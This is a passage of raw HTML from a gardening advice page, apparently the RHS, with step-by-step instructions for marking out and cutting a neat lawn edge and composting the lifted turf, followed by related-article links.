srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/b7c0b31b-5102-4363-864c-43c63858c1e5/hose-on-lawn-closeup.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>Mark out the shape with a string line</strong> Tie a string between two canes or pegs for straight edges. For curved edges, use something flexible like a hosepipe, rope or string.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="cba19554-a629-019e-39a3-a7b224dcfe13"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/77ec5c80-6192-420f-9ef1-b39342b9728f/marking-out-a-lawn-edge-with-a-hosepipe.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>Position your string line </strong>Start at one end of the area to be edged. This could be, for example, where the lawn meets a patio or fence.</li><li><strong>Extend your line along the edge you want to make</strong> If you want a straight edge, insert the other peg/<button aria-expanded="false" aria-label="Definition of cane" class="glossary-mark not-prose" data-glossary-id="glossary-0" data-glossary-trigger type="button" data-astro-cid-osxe7grn> cane <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="cane" class="glossary-mark__img" data-glossary-image data-src="/getmedia/9941bb78-8166-4da6-9a36-eb7459170eaf/Cane-PUB0031714-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>A <strong>cane</strong> is a slender, straight, length of woody plant material, usually bamboo. Canes are primarily used as plant supports. The fruiting stems of blackberries, raspberries and hybrid berries (such as loganberries and tayberries) are also known as canes, so these crops are often referred to as cane fruit.</span> </span> </button>    so the string is taut and at ground level. If the edge you are marking out is long, you can keep the string firmly in place by pushing the tines of a hand or border fork either side of the string to hold it down.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="5e2a9132-a91e-0168-5f5d-761360438b70"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/15ea3cb6-85f0-4b11-829e-3cedd462accf/hose-marking-pond-or-island-bed.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>View the marked-out edge from various angles</strong> Doing so from an upstairs window gives a good view of the whole shape. Make adjustments until you are happy with the positioning.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="56ffcedf-2327-0193-053d-b6968239ff22"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5cc20c00-eb55-49d8-9fe4-9ba3c1372966/edging-along-hosepipe.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>Start cutting out at one end of the line</strong> Insert the blade of a half-moon edging tool into the ground, standing on the flattened top of the blade to ensure it is inserted fully. If using a flat-backed spade, mark a depth of 7.5cm (3in) on the blade using tape and insert to that depth.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="ea174c52-bb9b-0144-5224-1fe7c49b5038"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2bfae658-20f1-491f-92ee-2b866f294197/string-line-half-moon.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>Work your way along the line</strong> Take small steps, inserting the edging tool so that the cuts just slightly overlap to create a continuous cut.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="84f5f31e-b252-016b-e92d-936a4815ef34"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/878145f0-ccf2-4797-8ba6-d57c9a4c1cd6/lifting-squares-turf.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong>Remove unwanted grass</strong> Go back along the line and pull up narrow strips of grass by hand. To lift larger pieces, slide the blade of a spade underneath.</li><li><strong>Check the line is neat and even</strong> Walk down the line and look at it from both ends. If necessary, you can cut out further pieces using your edging tool.</li></ul><div class="rtc"><div class="grid grid-cols-[repeat(auto-fit,_minmax(300px,_1fr))] gap-4 mb-6" data-kontent-component-id="334e0cfa-0add-0142-2649-a05b35e479a4"><div class="h-full flex flex-col" data-kontent-element-codename="grid_assets"><figure class="grid-image not-prose" data-astro-cid-kn6rf3wi><picture class="grid-image__media" data-astro-cid-kn6rf3wi><source sizes="100vw" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?fm=webp&w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?fm=webp&w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?fm=webp&w=1440 1440w" type="image/webp" data-astro-cid-kn6rf3wi><img alt="Image" class="grid-image__img h-[250px] sm:h-[400px]" loading="lazy" sizes="100vw" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?w=720" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?w=360 360w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?w=720 720w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/daaffc2a-f506-46f3-a767-8b3fda46ab08/turf-stack.jpg?w=1440 1440w" data-astro-cid-kn6rf3wi></picture></figure></div></div></div><ul><li><strong><button aria-expanded="false" aria-label="Definition of Compost" class="glossary-mark not-prose" data-glossary-id="glossary-1" data-glossary-trigger type="button" data-astro-cid-osxe7grn> Compost <span aria-hidden="true" class="glossary-mark__bridge" data-glossary-bridge data-astro-cid-osxe7grn></span> <span aria-hidden="true" class="glossary-mark__tooltip" data-glossary-tooltip role="tooltip" data-astro-cid-osxe7grn> <div class="glossary-mark__arrow" data-glossary-arrow data-astro-cid-osxe7grn></div> <div class="glossary-mark__image" data-astro-cid-osxe7grn> <img alt="Compost" class="glossary-mark__img" data-glossary-image data-src="/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&#38;height=280&#38;ext=.jpg" data-astro-cid-osxe7grn> </div>  <span class="glossary-mark__definition" data-astro-cid-osxe7grn>Can refer to either home-made garden compost or seed/potting compost: • Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.</span> </span> </button>    the unwanted grass</strong> Pop it in your <a aria-label="compost bin" data-link-name="articleBody|inline|compost bin|text" href="https://www.rhs.org.uk/soil-composts-mulches/composting">compost bin</a> or, if a lot has been lifted, stack it in a separate pile to rot down into soil.</li></ul>  </div> </section>  </div> </div> </main> </div> <!-- Related articles section -->  <div class="article__related-articles" data-kontent-element-codename="you_may_also_like_content" data-kontent-item-id="09fcc0ee-dd67-5a91-8f0b-ca6fa0a60305" data-astro-cid-wzji4eqc> <section class="article-section article-section--counter" data-astro-cid-g3i4jeg7> <div class="article-section__header" data-astro-cid-g3i4jeg7> <div class="article-section__roundel article-section__roundel--related" data-astro-cid-g3i4jeg7> <div class="scale-75 md:scale-100" data-astro-cid-g3i4jeg7><svg width="20" height="20" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bookmark" class="svg-inline--fa fa-bookmark" role="img" viewBox="0 0 384 512"><path fill="currentColor" d="M64 0C28.7 0 0 28.7 0 64L0 480c0 11.5 6.2 22.2 16.2 27.8s22.3 5.5 32.2-.4L192 421.3 335.5 507.4c9.9 5.9 22.2 6.1 32.2 .4S384 491.5 384 480l0-416c0-35.3-28.7-64-64-64L64 0z"></path></svg></div>  </div>  <h2 class="article-section__heading faux-medium" id="rhs-guides-you-may-also-like" data-astro-cid-g3i4jeg7>RHS Guides, you may also like</h2> </div> <div class="article-section__content prose max-w-none [&>.rtc]:mt-6" data-astro-cid-g3i4jeg7>  <ul class="article__related-grid not-prose" data-astro-cid-wzji4eqc> <li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_423d74e1-d6fe-5ac0-8187-5afa9413c2fb|card-1|How to mow a|image-and-text" aria-label="Read article: How to mow a lawn , Category: Advice" data-kontent-item-id="423d74e1-d6fe-5ac0-8187-5afa9413c2fb" href="/lawns/how-to-mow-a-lawn" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="How to mow a lawn " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e51d58bb-6d7c-4e4a-b3ff-b5035a155464/mowing-a-lawn_1.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e51d58bb-6d7c-4e4a-b3ff-b5035a155464/mowing-a-lawn_1.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e51d58bb-6d7c-4e4a-b3ff-b5035a155464/mowing-a-lawn_1.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/e51d58bb-6d7c-4e4a-b3ff-b5035a155464/mowing-a-lawn_1.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>How to mow a lawn </h3><div class="article__description" data-astro-cid-7p7tkxfc>A lawn can be a useful space within a garden, providing a surface for sports and leisure activities while complementing surrounding planting. Regular mowing helps keep a lawn neat and encourages denser turf.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_c49b35bf-10bf-5e2c-93dd-bdb35cbbd314|card-2|How to maintain lawn|image-and-text" aria-label="Read article: How to maintain lawn edges, Category: Advice" data-kontent-item-id="c49b35bf-10bf-5e2c-93dd-bdb35cbbd314" href="/lawns/how-to-maintain-lawn-edges" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="How to maintain lawn edges" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/36c42a8a-9975-405b-8994-c78f27cf35d1/lawn-edges-at-hyde-hall.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/36c42a8a-9975-405b-8994-c78f27cf35d1/lawn-edges-at-hyde-hall.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/36c42a8a-9975-405b-8994-c78f27cf35d1/lawn-edges-at-hyde-hall.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/36c42a8a-9975-405b-8994-c78f27cf35d1/lawn-edges-at-hyde-hall.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>How to maintain lawn edges</h3><div class="article__description" data-astro-cid-7p7tkxfc>Well-maintained edges look neat, providing the finishing touch to a freshly mown lawn. Even if you don’t have (or want) a well-manicured lawn, maintaining the edges will prevent lawn grasses encroaching into borders.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_9bad695d-55d1-5e23-9d54-f161ccfc1a94|card-3|How to deal with|image-and-text" aria-label="Read article: How to deal with garden waste , Category: Advice" data-kontent-item-id="9bad695d-55d1-5e23-9d54-f161ccfc1a94" href="/garden-jobs/how-to-deal-with-garden-waste" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="How to deal with garden waste " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5262e37c-373f-488d-bf38-a586fd55d0e7/felled-tree-and-logs.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5262e37c-373f-488d-bf38-a586fd55d0e7/felled-tree-and-logs.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5262e37c-373f-488d-bf38-a586fd55d0e7/felled-tree-and-logs.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/5262e37c-373f-488d-bf38-a586fd55d0e7/felled-tree-and-logs.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>How to deal with garden waste </h3><div class="article__description" data-astro-cid-7p7tkxfc>Whether you are doing a big garden project or just regular maintenance, it’s likely you will generate some garden waste. Here are some ideas for reusing material within your garden, and some options for removing it.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_0f1549db-5beb-53ea-99a6-57e5ae8cb5fc|card-4|How to plan a|image-and-text" aria-label="Read article: How to plan a border , Category: Advice" data-kontent-item-id="0f1549db-5beb-53ea-99a6-57e5ae8cb5fc" href="/garden-design/how-to-plan-a-border" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="How to plan a border " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2432c486-9b03-475d-be20-dc5866ecfb69/blue-and-purple-border.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2432c486-9b03-475d-be20-dc5866ecfb69/blue-and-purple-border.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2432c486-9b03-475d-be20-dc5866ecfb69/blue-and-purple-border.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/2432c486-9b03-475d-be20-dc5866ecfb69/blue-and-purple-border.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>How to plan a border </h3><div class="article__description" data-astro-cid-7p7tkxfc>To create an attractive border that suits your needs, it’s good to do some planning beforehand. This page covers the practical and creative elements you need to consider to achieve beautiful and robust planting in your border.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_20ca3dcc-5f2b-531e-bb6c-b17c8f894e18|card-5|How to create a|image-and-text" aria-label="Read article: How to create a border , Category: Advice" data-kontent-item-id="20ca3dcc-5f2b-531e-bb6c-b17c8f894e18" href="/garden-design/how-to-create-a-border" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="How to create a border " class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fa5111-5902-4182-8fdf-92daea2c38fa/border-design.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fa5111-5902-4182-8fdf-92daea2c38fa/border-design.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fa5111-5902-4182-8fdf-92daea2c38fa/border-design.jpg?fm=jpg&auto=format&w=340 340w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/86fa5111-5902-4182-8fdf-92daea2c38fa/border-design.jpg?fm=jpg&auto=format&w=680 680w" data-astro-cid-7p7tkxfc><div class="article__taxonomy" data-astro-cid-7p7tkxfc><span class="sr-only" data-astro-cid-7p7tkxfc>Category: </span>Advice</div></div><div class="article__content" data-astro-cid-7p7tkxfc><h3 class="article__title" data-astro-cid-7p7tkxfc>How to create a border </h3><div class="article__description" data-astro-cid-7p7tkxfc>Whether a thin strip of soil or a large curve around a garden’s perimeter – adding a border to your garden can provide structure, colour, scent and year-round interest.</div></div></a> </li><li class="article__related-grid-item" data-astro-cid-wzji4eqc> <a class="article group not-prose" data-link-name="you_may_also_like_content_e906fca2-0c2b-5d87-9361-1b9b001f4c1e|card-6|Borders revitalising an over|image-and-text" aria-label="Read article: Borders: revitalising an over-mature bed, Category: Advice" data-kontent-item-id="e906fca2-0c2b-5d87-9361-1b9b001f4c1e" href="/garden-design/borders-revitalising-over-mature-bed" data-astro-cid-7p7tkxfc="true"><div class="article__image-wrapper" data-kontent-element-codename="article" data-astro-cid-7p7tkxfc><img alt="Borders: revitalising an over-mature bed" class="article__image" loading="lazy" sizes="(max-width: 639px) 160px, 340px" src="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f91712ac-4f6c-4a20-b44a-30765908e14c/rhs_edu0004827border1_620968.jpg?fm=jpg&auto=format&w=340" srcset="https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f91712ac-4f6c-4a20-b44a-30765908e14c/rhs_edu0004827border1_620968.jpg?fm=jpg&auto=format&w=170 170w, https://assets-eu-01.kc-usercontent.com:443/05836e9f-2692-012f-b4fe-e3f22d127fa9/f91712ac-4f6c-4a20-b44a-30765908e14c/rhs_edu0004827border1_620968.jpg?fm=jpg&auto=format&w=340 340w, 